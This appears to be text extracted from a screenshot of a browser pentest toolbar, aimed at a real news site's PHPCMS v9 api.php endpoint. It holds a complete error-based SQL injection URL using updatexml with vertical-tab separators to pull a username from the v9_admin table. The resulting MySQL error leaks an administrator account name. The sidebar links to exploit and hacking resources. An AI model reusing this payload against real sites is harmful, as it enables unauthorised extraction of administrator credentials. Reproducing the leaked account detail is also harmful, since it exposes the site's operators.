 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
CB http://www.cb.com.cn//api.php?op=count&modelid=1&id=1101492%0Band%0B1=(updatexml(1,concat%0B(0x5e24,(select%0Busername%0Bfrom%
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码
INT SQL XSS Encryption Encoding Other
Load URL http://www.cb.com.cn//api.php?op=count&modelid=1&id=1101492%0band%0b1=(updatexml(1,concat%0b(0x5e24,(select%0busername%0bfrom%0bv9_admin%0blimit 0,1),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
CB http://www.cb.co...0,1),0x5e24),1)) +
$('#todaydowns').html('255');$('#weekdowns').html('255');$('#monthdowns').html('261');$('#favorite').val('收藏（0）');
MySQL Query : SELECT * FROM `ppc_jy_cms`.`v9_mood` WHERE `contentid` = 1101492and1=(updatexml(1,concat(0x5e24,(selectusernamefromv9_adminlimit 0,1),0x5e24),1)) LIMIT 1
MySQL Error : XPATH syntax error: '^$hanhuajie^$'
MySQL Errno : 1105
Message : XPATH syntax error: '^$hanhuajie^$'
Need Help?